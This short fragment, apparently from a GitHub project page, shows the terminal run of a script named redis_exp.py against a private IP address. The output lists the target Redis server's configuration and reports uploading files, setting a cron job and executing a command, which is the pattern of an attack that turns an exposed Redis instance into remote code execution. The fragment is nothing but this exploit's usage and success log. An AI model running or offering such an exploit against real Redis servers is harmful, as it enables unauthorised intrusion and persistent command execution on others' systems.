 ➜ test python redis_exp.py --host 172.16.219.145 -l /Use
[INFO]default config:
[INFO]dir:/home/00theway
[INFO]dbfilename:dump.rdb
[INFO]rdbcompression:yes
[INFO]uploading files
[INFO]cron set ok
[INFO] wait 1seconds for command execute
[INFO]command execute done
[INFO]file upload done